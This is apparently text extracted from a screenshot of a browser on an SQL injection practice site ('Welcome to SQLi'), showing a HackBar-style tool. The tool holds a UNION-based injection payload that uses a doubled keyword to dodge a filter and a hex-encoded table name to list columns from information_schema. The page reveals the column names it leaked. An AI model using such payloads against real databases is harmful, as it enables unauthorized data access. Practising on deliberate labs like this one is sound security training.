 Firefox
Welcome to SQLi
+
zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(column_name),3 from information_schema.columns where table_r
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(column_name),3 from information_schema.columns where table_name=0x626f6f6b-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
Title:id,title,price,author
Price:3$